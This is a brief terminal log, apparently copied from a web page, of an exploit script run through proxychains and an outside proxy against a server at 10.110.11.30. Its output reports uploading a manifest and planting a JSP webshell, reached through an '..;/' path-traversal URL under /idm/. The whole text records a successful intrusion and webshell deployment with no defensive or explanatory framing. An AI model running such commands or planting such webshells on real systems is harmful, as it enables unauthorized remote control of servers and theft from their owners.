 # proxychains4 python3 exp.py -t https://10.110.11.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[*] target: https://10.110.11.30
[*] webshell: cmd.jsp
[*] creating agent
[proxychains] Strict chain ... 198.211.6.222:64433 ... 10.110.11.30:443 ... OK
[*] uploading manifest
[proxychains] Strict chain ... 198.211.6.222:64433 ... 10.110.11.30:443 ... OK
[!] webshell url: https://10.110.11.30/idm/..;/3kexpb.jsp